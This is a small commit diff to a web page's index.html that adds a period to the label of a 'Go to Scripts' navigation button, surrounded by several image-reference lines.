


==== commit 73fac338: "new" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
     <!-- Πρόσθεσε αυτό το κουμπί στο τέλος του <nav> σου -->
 <div id="script">
     <a id="scriptbtn" href="scripts.html"\>
-        🚀 Go to Scripts
+        🚀 Go to Scripts.
     </a>
 </div>
 


